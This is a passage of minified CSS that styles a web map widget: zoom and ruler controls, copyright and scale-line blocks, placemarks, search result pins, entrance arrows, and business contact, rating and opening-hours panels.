.traffic-raw-icon__text{top:13px;left:3px;right:auto;padding-left:0;padding-right:4px;height:24px;width:24px;line-height:normal;display:flex;align-items:center;justify-content:center}.traffic-raw-icon._color_yellow .traffic-raw-icon__text{color:var(--color-ui-sepia)}.map-widget-ruler-control-view__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat}.zoom-control{padding:4px}.zoom-control__group{border-radius:12px;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.zoom-control__group:hover{box-shadow:0 var(--shadow-y) 10px 0 var(--shadow-color)}.zoom-control__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat}._mobile .zoom-control{padding:0}._mobile .zoom-control__group{border-radius:0;box-shadow:none}._mobile .zoom-control__zoom-in{margin-bottom:12px}.layout-control-group{position:absolute;top:0;pointer-events:auto;z-index:1}._app_ready .layout-control-group{transition:opacity .2s ease-in-out}.layout-control-group._animated{transition:opacity .2s ease-in-out,-webkit-transform .1s linear;transition:opacity .2s ease-in-out,transform .1s linear;transition:opacity .2s ease-in-out,transform .1s linear,-webkit-transform .1s linear}.layout-control-group._hidden{opacity:0;pointer-events:none}.map-copyrights{display:flex;position:absolute;bottom:0;padding-left:12px;box-sizing:border-box}.map-copyrights__scale-line{position:absolute;right:10px;bottom:0;width:100px;text-align:center;pointer-events:none}.map-copyrights__logo-layout{position:absolute;padding:4px;right:16px;bottom:16px;display:flex;align-items:center;justify-content:flex-end;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto}.map-copyrights__block{display:none;max-width:100%;padding:2px 8px;margin-right:12px;border-radius:4px 4px 0 0;background-color:var(--color-buttons-floating);font-size:10px;line-height:12px;color:var(--color-text-primary);white-space:nowrap;text-decoration:none;overflow:hidden;flex-shrink:0}._theme_dark .map-copyrights__block{background-color:rgba(0,0,0,.75)}.map-copyrights__item{display:none;color:var(--color-text-primary);font-size:10px;line-height:12px;text-decoration:none;margin-right:8px}.map-copyrights__item:last-child{margin-right:0}._theme_dark .map-copyrights__item{color:var(--color-bw-grey80)}.map-copyrights__item._shrink{text-overflow:ellipsis;overflow:hidden;flex-shrink:1}.map-copyrights__item._type_lang{display:inline-flex;height:12px;cursor:pointer}.map-copyrights__item._type_privacy{display:inline-block;cursor:pointer}.map-copyrights._type_scheme .map-copyrights__block._type_links{display:flex}.map-copyrights._type_scheme .map-copyrights__item._type_terms_short{display:inline-block}.map-copyrights._type_satellite .map-copyrights__block._type_copyrights{display:flex;flex-shrink:1}.map-copyrights._type_satellite .map-copyrights__item._type_right_holders{display:inline-block}.map-copyrights._type_copyrights-only .map-copyrights__block{display:flex}.map-copyrights._type_copyrights-only .map-copyrights__item{display:inline-block}.map-widget-map-scale-line-view{width:100px;max-height:18px;text-align:center}.map-scale-line{position:relative;display:inline-flex;justify-content:center;height:16px;min-width:59px;max-width:96px}.map-scale-line__label{position:relative;z-index:1;font-size:10px;line-height:12px;font-weight:600;height:16px;padding:2px 4px 0;box-sizing:border-box;color:var(--color-text-primary-variant);border-radius:4px 4px 0 0;overflow:hidden}.map-scale-line__label:after{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;border-bottom:16px solid var(--color-bw-white)}._theme_dark .map-scale-line__label:after{border-color:var(--color-bw-black)}.map-scale-line__line{position:absolute;top:5px;right:0;left:0;border:3px solid hsla(0,0%,100%,.6);border-radius:3px}._theme_dark .map-scale-line__line{border-color:rgba(0,0,0,.6)}.map-scale-line__line:after{content:"";position:absolute;top:-1px;left:-1px;right:-1px;border:1px solid var(--color-text-primary-variant);border-radius:1px}.close-button{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;width:16px;height:16px;cursor:pointer;box-sizing:content-box;transition:opacity .1s ease-out,color .1s ease-out,-webkit-filter .1s ease-out;transition:opacity .1s ease-out,color .1s ease-out,filter .1s ease-out;transition:opacity .1s ease-out,color .1s ease-out,filter .1s ease-out,-webkit-filter .1s ease-out;position:absolute;z-index:2002}.close-button::-moz-focus-inner{padding:0;border:0}.close-button:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.close-button._relative{position:relative}.close-button._offset_tiny{top:10px;right:10px}.close-button._offset_small{top:12px;right:12px}.close-button._offset_medium{top:16px;right:16px}.close-button._offset_large{top:20px;right:20px}.close-button._shape_square{display:flex;align-items:center;justify-content:center;background-color:var(--color-buttons-secondary);border-radius:12px}.close-button._color_primary{color:var(--color-icons-primary)}.close-button._color_primary:focus,.close-button._color_primary:hover{opacity:.8}.close-button._color_additional{color:var(--color-icons-additional)}.close-button._color_black{color:var(--color-bw-black);opacity:.2}._dark-theme-only .close-button._color_black,._theme_dark .close-button._color_black{color:var(--color-bw-white)}.close-button._color_black:focus,.close-button._color_black:hover{opacity:.4}.close-button._color_white{color:var(--color-bw-white);opacity:.6}.close-button._color_white:hover{opacity:1}.close-button._color_strict-white{color:var(--color-bw-white);opacity:1;-webkit-filter:drop-shadow(0 2px 6px rgba(0,0,0,.3));filter:drop-shadow(0 2px 6px rgba(0,0,0,.3))}.close-button._color_strict-white:hover{opacity:.6}.close-button._size_medium._circle{width:24px;height:24px}.close-button._size_small._circle{width:16px;height:16px}.close-button._size_medium._shape_square{width:32px;height:32px}._mobile .close-button{top:16px;right:16px}._mobile .close-button._offset_large{top:8px;right:4px;padding:12px}._mobile .close-button._offset_small{padding:16px;top:0;right:0}._mobile .close-button._offset_tiny{padding:14px;top:0;right:0}.map-widget-in-maps-button__icon{color:var(--color-ui-red)}.geolocation-pin{width:32px;height:32px;margin-left:-16px;margin-top:-16px}.geolocation-pin,.geolocation-pin__placemark,.geolocation-pin__shadow{position:absolute}.map-placemark,.map-placemark__wrapper{width:0;height:0}.map-placemark__wrapper._non-interactive{pointer-events:none}.map-widget-content-view__frame{border:solid var(--color-bg-primary);border-width:20px 24px}.map-widget-content-view__container{box-sizing:border-box}.map-widget-content-view__panel{position:relative;background-color:var(--color-bg-primary);pointer-events:auto;box-sizing:border-box;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.map-widget-content-view__panel .map-widget-content-view__container{width:100%}.map-widget-content-view__balloon .map-widget-content-view__container{max-width:398px;max-height:440px}.scroll{position:relative;max-height:inherit;overflow:hidden;width:100%;cursor:default;display:flex;flex-direction:column;flex-wrap:nowrap;scroll-behavior:smooth}.scroll:not(._native) ::-webkit-scrollbar{display:none}.scroll__container{overflow-y:scroll;overflow-x:hidden;width:100%;max-height:inherit;-webkit-overflow-scrolling:touch}.scroll__container._firefox{padding-right:20px}.scroll__container._firefox._scroll-snap_horizontal,.scroll__container._firefox._scroll-snap_vertical{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}.scroll__container._scroll-snap_vertical{-webkit-scroll-snap-type:y mandatory;-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.scroll__container._scroll-snap_horizontal{-webkit-scroll-snap-type:x mandatory;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.scroll__container._automatic-scroll_active._scroll-snap_horizontal,.scroll__container._automatic-scroll_active._scroll-snap_vertical{-webkit-scroll-snap-type:none;-ms-scroll-snap-type:none;scroll-snap-type:none}.scroll__container._no-overscroll{-ms-scroll-chaining:none;overscroll-behavior:none}.scroll._native .scroll__container{padding-right:0}.scroll._disabled>.scroll__container{overflow-y:hidden}.scroll._disabled>.scroll__container>.scroll__scrollbar{z-index:-1}.scroll__content{position:relative;overflow:visible}.scroll._width_narrow .scroll__content{width:var(--sidebar-panel-width);transition:width 0s linear .1s}.scroll._width_wide .scroll__content{width:720px}.scroll._width_dynamic .scroll__content{width:auto}.scroll__scrollbar{display:none;position:absolute;top:0;bottom:0;right:0;width:8px;z-index:4}.scroll__scrollbar-thumb,.scroll__scrollbar-track{position:absolute;top:0;left:2px;width:8px;transition:left .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.scroll__scrollbar-thumb{background:rgba(0,0,0,.4);height:0;transition:left .15s ease-in-out,translate3d 64ms linear}._theme_dark .scroll__scrollbar-thumb{background:hsla(0,0%,100%,.4)}.scroll__scrollbar-track{bottom:0;background:rgba(0,0,0,.1)}._theme_dark .scroll__scrollbar-track{background:hsla(0,0%,100%,.1)}.scroll._pressed .scroll__scrollbar-thumb,.scroll._pressed .scroll__scrollbar-track,.scroll__scrollbar:hover .scroll__scrollbar-thumb,.scroll__scrollbar:hover .scroll__scrollbar-track{left:0}.scroll._full-height,.scroll._full-height .scroll__container{display:flex;flex-direction:column;flex:1}.scroll._full-height .scroll__content{display:flex;flex-direction:column;flex-grow:1;flex-shrink:0}.scroll._full-height,.scroll._full-height .scroll__container,.scroll._full-height .scroll__content{display:flex;flex-direction:column;flex:1}.scroll._full-height .scroll__content{flex:1 0 auto}.traffic-road-event-content-view__title{font-size:16px;line-height:20px;margin-bottom:5px}.traffic-road-event-content-view__description{margin-bottom:8px}.traffic-road-event-content-view__source{margin-top:8px;font-size:12px;line-height:14px}.traffic-road-event-content-view__source-label:after{content:": "}.traffic-road-event-content-view__source-link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer}.traffic-road-event-content-view__source-link._disabled{cursor:default}.traffic-road-event-content-view__source-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-user-maps-content-view{overflow:hidden}.user-maps-balloon-content__title{font-size:20px;line-height:24px;font-weight:500;margin-bottom:12px;margin-right:20px}.user-maps-map-view__text{font-size:10px;line-height:12px;color:var(--color-bw-black)}.user-maps-map-view__close-space{float:right;width:24px;height:24px}.user-maps-map-view__icon:not(._fallback){color:var(--color-text-secondary)}.user-maps-map-view__icon,.user-maps-map-view__icon svg{width:100%;height:100%}.map-circle-placemark{width:26px;top:-13px;left:-13px;position:absolute;font-size:14px;line-height:16px;line-height:18px;color:var(--color-ui-red)}.map-circle-placemark__outline{display:none}.map-circle-placemark._outline .map-circle-placemark__outline{display:initial}.map-circle-placemark._size_large{width:40px;top:-20px;left:-20px}.map-circle-placemark._comma{-webkit-transform:translate(2px,-24.5px);transform:translate(2px,-24.5px)}.map-circle-placemark._size_large._comma{-webkit-transform:translate(3px,-38.3px);transform:translate(3px,-38.3px)}.map-circle-placemark__content{position:absolute;display:flex;align-items:center;justify-content:center}.map-circle-placemark._size_medium .map-circle-placemark__content{width:16px;height:16px;top:5px;left:5px}.map-circle-placemark._size_large .map-circle-placemark__content{width:24px;height:24px;top:8px;left:8px}.map-circle-placemark__placemark svg{-webkit-transform-origin:top left;transform-origin:top left}.map-circle-placemark._size_large .map-circle-placemark__placemark svg{-webkit-transform:scale(1.54);transform:scale(1.54)}.map-circle-placemark__caption{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:250px;padding-right:8px;border-radius:999px;display:inline;background:hsla(0,0%,100%,.85);box-sizing:border-box;color:var(--color-text-primary);z-index:-1;position:absolute;left:0;top:0}._theme_dark .map-circle-placemark__caption{background:rgba(36,37,40,.9)}.map-circle-placemark._size_medium .map-circle-placemark__caption{padding-top:4px;padding-bottom:4px}.map-circle-placemark._size_large .map-circle-placemark__caption{padding-top:11px;padding-bottom:11px}.map-circle-placemark:not(._outline) .map-circle-placemark__caption{padding-left:100%}.map-circle-placemark._outline .map-circle-placemark__caption{padding-left:calc(100% + 2px)}.map-circle-placemark._size_medium._outline .map-circle-placemark__caption{padding-left:calc(100% + 3px)}.map-circle-placemark._size_medium:not(._outline) .map-circle-placemark__caption{padding-top:2px;padding-bottom:2px;left:2px;top:2px}.map-circle-placemark._size_large:not(._outline) .map-circle-placemark__caption{padding-top:8px;padding-bottom:8px;left:3px;top:3px}._theme_light,:root{--poi-placemark-title-color-brand-advert-text-shadow:rgba(250,249,248,0.6);--poi-placemark-title-color-brand-advert-text:#6c6868}._dark-theme-only,._theme_dark{--poi-placemark-title-color-brand-advert-text-shadow:rgba(36,46,65,0.6);--poi-placemark-title-color-brand-advert-text:#c3c9d5}.poi-placemark-title{width:80px;color:var(--color-bw-grey10);font-size:10px;font-weight:500;line-height:10px;letter-spacing:.4px;text-align:center;text-shadow:1px 1px var(--color-bw-white),-1px -1px 0 var(--color-bw-white),1px -1px 0 var(--color-bw-white),-1px 1px 0 var(--color-bw-white),1px 0 var(--color-bw-white),-1px 0 var(--color-bw-white),0 -1px var(--color-bw-white),0 1px 0 var(--color-bw-white)}.poi-placemark-title._hover{color:var(--color-ui-red)}.poi-placemark-title__word{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:80px;display:inline-block;padding-right:2px;pointer-events:all}.poi-placemark-title._is-brand-advert{max-width:80px;font-size:12px;line-height:12px;text-align:left;text-shadow:1px 1px var(--poi-placemark-title-color-brand-advert-text-shadow),-1px -1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),1px -1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),-1px 1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),-1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),0 -1px var(--poi-placemark-title-color-brand-advert-text-shadow),0 1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow)}.poi-placemark-title._is-brand-advert,.poi-placemark-title._is-brand-advert._hover{color:var(--poi-placemark-title-color-brand-advert-text)}.poi-placemark-title._is-brand-advert .poi-placemark-title__word{padding-left:2px}.search-placemark-title{background:hsla(0,0%,100%,.9);display:inline-block;vertical-align:middle;position:relative;padding:3px 6px 4px;border-radius:6px;line-height:inherit;height:auto;max-width:180px;color:var(--color-bw-grey20)}.search-placemark-title._background{padding-left:2px;border-radius:0 6px 6px 0}.search-placemark-title._background:before{content:"";height:100%;background:hsla(0,0%,100%,.9);position:absolute;margin-top:-3px;width:18px;left:-18px;border-radius:6px 0 0 6px;z-index:-1}.search-placemark-title._background._low-relevance .search-placemark-title__subtitle,.search-placemark-title._background._low-relevance .search-placemark-title__title{max-width:80px}.search-placemark-title._background._low-relevance .search-placemark-title__title{font-size:12px;line-height:14px;line-height:1;color:var(--color-bw-grey20)}.search-placemark-title._background._low-relevance .search-placemark-title__subtitle{color:var(--color-bw-grey60)}.search-placemark-title._background._low-relevance._no-truncate .search-placemark-title__title{max-width:none}.search-placemark-title._position_bottom{text-align:center}.search-placemark-title._position_bottom._background{padding:3px 6px;border-radius:6px}.search-placemark-title._position_bottom._background:before{display:none}.search-placemark-title._position_left._background{padding-right:2px;padding-left:6px;border-radius:6px 0 0 6px}.search-placemark-title._position_left._background:before{border-radius:0 6px 6px 0;left:100%}.search-placemark-title__title{display:flex;font-size:14px;line-height:16px;font-weight:500;color:var(--color-bw-black)}.search-placemark-title__title-text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-placemark-title__title-rating{white-space:nowrap;margin-left:4px}.search-placemark-title__subtitle{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:12px;line-height:14px;color:var(--color-bw-grey40)}.search-placemark-title__subtitle:not(:empty){margin-top:1px}.search-placemark-title__subtitle-item:not(:last-child){margin-right:5px}.search-placemark-title__multiline-subtitle-width{visibility:hidden;height:0;margin:0;padding:0}.search-placemark-title__multiline-subtitle .search-placemark-title__subtitle{white-space:normal;text-overflow:clip;overflow:visible;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;max-height:28px;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.search-placemark-title-modular-hint-view._social{display:flex;align-items:center;gap:4px}.search-placemark-title-modular-hint-view__text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-placemark-title-modular-hint-view__rating-image{position:relative;top:1px;margin-right:2px}.search-placemark-title-modular-hint-view__rating,.search-placemark-title-modular-hint-view__rating-image{color:var(--color-bw-grey30);font-size:14px;line-height:16px;font-weight:500}.search-placemark-title-modular-hint-view._red{color:var(--color-ui-red)}.search-placemark-title-modular-hint-view__social-avatars{display:inline-flex}.search-placemark-title-modular-hint-view__social-avatar{width:14px;height:14px;border:1px solid var(--color-bw-white);border-radius:50%;position:relative}.search-placemark-title-modular-hint-view__social-avatar+.search-placemark-title-modular-hint-view__social-avatar{margin-left:-6px}.user-icon-view__plus-wrapper,.user-icon-view__plus-wrapper-background{width:100%;height:100%;border-radius:50%;box-sizing:border-box;padding:2px}.user-icon-view__plus-wrapper{position:relative;background:var(--color-plus-bg)}.user-icon-view__plus-wrapper._serp{padding:1px}.user-icon-view__plus-wrapper-background{background:var(--color-bg-primary)}.user-icon-view__plus-wrapper-background._serp{padding:3px}.user-icon-view__plus-wrapper-background._black{background:var(--color-bw-black)}.user-icon-view__icon{display:flex;align-items:center;justify-content:center;color:var(--color-bw-white);background:var(--color-transparent) 50%/cover no-repeat;width:100%;height:100%;border-radius:50%}.user-icon-view__icon._size_s{font-size:14px;line-height:16px}.user-icon-view__icon._size_m{font-size:16px;line-height:20px}.user-icon-view__icon._size_l{font-size:24px;line-height:28px}.user-icon-view__icon._id_1{background-color:#b37db3}.user-icon-view__icon._id_2{background-color:#f29d61}.user-icon-view__icon._id_3{background-color:#50c0e6}.user-icon-view__icon._id_4{background-color:#6ca632}.user-icon-view__icon._id_5{background-color:#f285aa}.user-icon-view__icon._id_6{background-color:#8585cc}.user-icon-view__icon._id_7{background-color:#5798d9}.user-icon-view__icon._empty{background-color:var(--color-bg-additional);color:var(--color-icons-additional)}.search-placemark-icons__content{background-color:var(--color-bg-primary);box-sizing:border-box;border-radius:50%;height:8px;width:8px;margin-left:-4px;margin-top:-4px}.search-placemark-icons__active:not(._is-brand-advert){color:var(--color-rubrics-main)}.search-placemark-icon{display:flex;color:var(--color-rubrics-result);pointer-events:none;position:relative}.search-placemark-icon._has-advert{color:var(--color-rubrics-geoproduct)}.search-placemark-icon._closed{color:var(--color-rubrics-closed)}.search-placemark-icon._state_hover{color:var(--color-rubrics-main)}.search-placemark-icon._mode_active._state_default,.search-placemark-icon._mode_active._state_hover{-webkit-animation:show-placemark .15s;animation:show-placemark .15s}.search-placemark-icon .tint{opacity:0}.search-placemark-icon._state_visited{color:var(--color-rubrics-result-visited)}.search-placemark-icon._state_visited._has-advert{color:var(--color-rubrics-geoproduct-visited)}.search-placemark-icon._state_visited._closed{color:var(--color-rubrics-closed-visited)}.search-placemark-icon._with-overlay:not(._mode_active):after,.search-placemark-icon._with-overlay:not(._mode_active):before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:28px;height:28px;border-radius:50%;pointer-events:none;z-index:1}.search-placemark-icon._with-overlay:not(._mode_active):before{top:48%;height:27px}.search-placemark-icon._state_hover._with-overlay:after{background-color:var(--color-bw-black);opacity:.2}.search-placemark-icon._state_visited._with-overlay:after{background-color:var(--color-bw-white);opacity:.3}.search-placemark-icon._state_default._with-overlay:not(._mode_active):before,.search-placemark-icon._state_hover._with-overlay:before,.search-placemark-icon._state_visited._with-overlay:before{background:linear-gradient(180deg,#d9d9d9,#737373);mix-blend-mode:soft-light}.rubric-placemark-icons-provider__base-content{width:14px;height:14px;margin-left:-7px;margin-top:-7px;color:var(--color-bw-white)}.rubric-placemark-icons-provider__base-content>svg{overflow:visible}.rubric-placemark-icons-provider__base-content:empty{width:8px;height:8px;margin-left:-4px;margin-top:-4px;color:var(--color-bw-white);background-color:var(--color-bw-white);box-sizing:border-box;border-radius:50%}.rubric-placemark-icons-provider__base-content:empty>svg{overflow:visible}.rubric-placemark-icons-provider__base-content:not(._pin-type_low-relevance):not(._pin-type_card):not(._custom){-webkit-transform:scale(1.2);transform:scale(1.2)}.rubric-placemark-icons-provider__base-content:not(._pin-type_low-relevance):not(._pin-type_card)._pin-type_brand-advert{-webkit-transform:scale(1.4);transform:scale(1.4)}.rubric-placemark-icons-provider__active-content{width:24px;height:24px;margin-left:-12px;margin-top:-12px;color:var(--color-bw-white)}.rubric-placemark-icons-provider__active-content>svg{overflow:visible}.rubric-placemark-icons-provider__active-content:empty{width:8px;height:8px;margin-left:-4px;margin-top:-4px;color:var(--color-bw-white);background-color:var(--color-bw-white);box-sizing:border-box;border-radius:50%}.rubric-placemark-icons-provider__active-content:empty>svg{overflow:visible}.rubric-placemark-icons-provider__base-content .rubric-placemark-icons-provider__custom-icon{background:50%/cover no-repeat;width:24px;height:24px;-webkit-transform:translate(-5px,-4px);transform:translate(-5px,-4px)}.rubric-placemark-icons-provider__active-content .rubric-placemark-icons-provider__custom-icon{background:50%/cover no-repeat;width:46px;height:46px;-webkit-transform:translate(-11px,-11px);transform:translate(-11px,-11px)}.search-placemark-view{display:flex;height:100%}.search-placemark-view__icon{z-index:1;flex-shrink:0}.search-placemark-view._position_left,.search-placemark-view._position_right{align-items:flex-start}.search-placemark-view._position_left .search-placemark-view__title,.search-placemark-view._position_right .search-placemark-view__title{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-placemark-view._position_left{flex-direction:row-reverse}.search-placemark-view._position_bottom{flex-direction:column;align-items:center}.search-placemark-view__badge{position:absolute;right:0;top:-8px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:0 4px;border-radius:4px;background:var(--color-bg-primary);color:var(--color-text-attention);white-space:nowrap;font-size:12px;line-height:14px;font-weight:700;box-shadow:0 2px 6px rgba(0,0,0,.2)}.map-entrances-view{font-size:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:relative}.map-entrances-view__title{position:absolute;top:2px;font-size:14px;line-height:16px;font-weight:500;text-shadow:1px 1px var(--color-bg-additional),-1px -1px 0 var(--color-bg-additional),1px -1px 0 var(--color-bg-additional),-1px 1px 0 var(--color-bg-additional),1px 0 var(--color-bg-additional),-1px 0 var(--color-bg-additional),0 -1px var(--color-bg-additional),0 1px 0 var(--color-bg-additional);color:var(--color-ui-red);-webkit-text-fill-color:var(--color-ui-red)}.map-entrances-view__title._position_left{right:19px}.map-entrances-view__title._position_right{left:19px}.map-entrances-view._size_large{width:12px;height:12px;padding:4px}.map-entrances-view._size_normal{width:8px;height:8px}.map-entrances-view._size_small{width:4px;height:4px}.map-entrances-view__dot{background-color:var(--color-ui-red);border-style:solid;border-color:var(--color-bg-additional);border-radius:50%}.map-entrances-view._size_large .map-entrances-view__dot{width:8px;height:8px;border-width:2px}.map-entrances-view._size_normal .map-entrances-view__dot{width:4px;height:4px;border-width:2px}.map-entrances-view._size_small .map-entrances-view__dot{width:4px;height:4px;border-width:0}.map-entrances-view__arrow-container{position:absolute;bottom:100%;left:50%;opacity:1}.map-entrances-view._size_large .map-entrances-view__arrow-container{-webkit-transform:translate(-50%,-8px);transform:translate(-50%,-8px);width:14px;height:22px}.map-entrances-view._size_normal .map-entrances-view__arrow-container{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px);width:10px;height:15px}.map-entrances-view._size_large._animated .map-entrances-view__arrow-container{-webkit-animation:show-arrow .5s ease-in 0s 1,pulse-arrow-large 2s linear 1s 3;animation:show-arrow .5s ease-in 0s 1,pulse-arrow-large 2s linear 1s 3}.map-entrances-view._size_normal._animated .map-entrances-view__arrow-container{-webkit-animation:show-arrow .5s ease-in 0s 1,pulse-arrow-normal 2s linear 1s 3;animation:show-arrow .5s ease-in 0s 1,pulse-arrow-normal 2s linear 1s 3}.map-entrances-view__arrow{position:absolute;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@-webkit-keyframes show-arrow{0%{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@keyframes show-arrow{0%{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@-webkit-keyframes pulse-arrow-large{50%{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px)}}@keyframes pulse-arrow-large{50%{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px)}}@-webkit-keyframes pulse-arrow-normal{50%{-webkit-transform:translate(-50%,-2px);transform:translate(-50%,-2px)}}@keyframes pulse-arrow-normal{50%{-webkit-transform:translate(-50%,-2px);transform:translate(-50%,-2px)}}.map-widget-business-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-business-content-view__stops:not(:empty){padding-top:16px}.map-widget-business-content-view__business-buttons{padding-top:16px}.map-widget-business-content-view__feedback-link{text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-size:12px;line-height:14px;font-weight:500;line-height:18px}.map-widget-business-content-view__feedback-link._disabled{cursor:default}.map-widget-business-content-view__feedback-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-content-view__bottom-links{display:flex;justify-content:space-between;padding-top:16px}.map-widget-taxi-link-view{display:flex}.map-widget-taxi-link-view__icon{margin-right:8px;height:16px;width:16px}.map-widget-taxi-link-view__link{text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-size:12px;line-height:14px;font-weight:500;line-height:18px}.map-widget-taxi-link-view__link._disabled{cursor:default}.map-widget-taxi-link-view__link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-content-title-view__title{font-size:16px;line-height:20px;font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:block}.map-widget-content-title-view__title._disabled{cursor:default}.map-widget-content-title-view__title:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-content-title-view__subtitle{font-size:12px;line-height:14px;padding:4px 0;color:var(--color-text-secondary)}.map-widget-business-working-intervals-view__intervals{padding-top:6px;line-height:22px}.map-widget-business-working-intervals-view__labels{display:flex;justify-content:space-between;padding-top:8px}.map-widget-business-working-intervals-view__extra-label{margin-right:6px;flex-shrink:0}.map-widget-business-working-intervals-view__label-text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;flex-shrink:1}.map-widget-business-working-intervals-view__time-label{color:var(--color-text-primary);flex-shrink:1;display:flex;min-width:0}.map-widget-business-working-intervals-view__time-label._clickable{cursor:pointer}.map-widget-business-working-intervals-view__time-label._closed{color:var(--color-ui-red)}.map-widget-business-working-intervals-view__time-label._changing-soon{color:var(--color-ui-orange)}.map-widget-business-working-intervals-view__working-status-control{display:inline-block;padding-left:4px}.map-widget-business-working-intervals-view__working-status-control path{fill:var(--color-bw-grey80)}.map-widget-business-working-intervals-view__interval{display:flex;justify-content:space-between;align-items:center}.map-widget-business-working-intervals-view__date{white-space:nowrap}.map-widget-business-working-intervals-view__day{flex-shrink:0;margin-right:8px}.map-widget-business-working-intervals-view__time{flex-grow:1;text-align:end}.flip-icon{display:inline-flex;align-items:center;margin-left:4px;transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none}.flip-icon._flipped{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.map-widget-business-rating-view{color:inherit;text-decoration:none;cursor:default;cursor:pointer;display:inline-block}.business-rating-badge-view{position:relative;box-sizing:border-box;color:var(--color-text-primary);display:flex;align-items:center}.business-rating-badge-view__rating{display:inline;padding-left:2px}.business-rating-badge-view._weight_medium .business-rating-badge-view__rating{font-weight:500}.business-rating-badge-view__stars{display:flex;margin-right:4px}.business-rating-badge-view__stars._spacing_large{margin-right:6px}.business-rating-badge-view__star{display:flex;justify-content:center;align-items:center}.business-rating-badge-view__star._full{color:var(--color-icons-rating)}.business-rating-badge-view__star._empty{color:var(--color-text-additional)}.business-rating-badge-view._size_m .business-rating-badge-view__star{width:16px;height:16px}.business-rating-badge-view._size_xl__star{width:32px;height:32px}.business-rating-badge-view._size_xl__star:not(:last-child){margin-right:24px}.map-widget-business-contacts-view:not(:empty){padding-top:16px}.map-widget-business-contacts-view__phone{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400;color:var(--color-text-primary);padding:4px 32px 0;display:block}.map-widget-business-contacts-view__phone._disabled{cursor:default}.map-widget-business-contacts-view__phone:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__phone-container{font-size:14px;line-height:16px;display:flex;align-items:center}.map-widget-business-contacts-view__main-phone{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400;color:var(--color-text-primary);display:flex;align-items:center}.map-widget-business-contacts-view__main-phone._disabled{cursor:default}.map-widget-business-contacts-view__main-phone:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__flip{cursor:pointer;padding-left:10px;color:var(--color-bw-grey80)}.map-widget-business-contacts-view__url{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:block}.map-widget-business-contacts-view__url._disabled{cursor:default}.map-widget-business-contacts-view__url:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__icon{width:16px!important;height:16px!important;padding:0 4px;color:var(--color-bw-grey80);display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-right:8px}.map-widget-business-contacts-view__item{font-size:14px;line-height:16px;display:flex;align-items:flex-start;margin-top:4px;padding:4px 0}.map-widget-business-contacts-view__item:first-child{margin-top:0}.map-widget-nearest-stops-view__metro-icon{height:24px;width:24px;margin-right:6px}.map-widget-nearest-stops-view__stop{display:flex;align-items:center;margin-bottom:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.map-widget-nearest-stops-view__stop:last-child{margin-bottom:0}.map-widget-nearest-stops-view__distance{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:flex;align-items:flex-end;margin:0 